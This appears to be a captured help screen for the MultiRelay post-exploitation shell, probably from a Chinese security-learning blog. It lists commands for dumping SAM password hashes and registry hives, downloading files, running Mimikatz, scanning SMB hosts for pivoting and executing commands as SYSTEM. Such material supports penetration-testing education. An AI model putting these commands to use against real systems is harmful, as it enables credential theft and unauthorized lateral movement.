 C:\Windows\system32\:#help
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
谢公子学安全
Any other command than that will be run as SYSTEM on the target.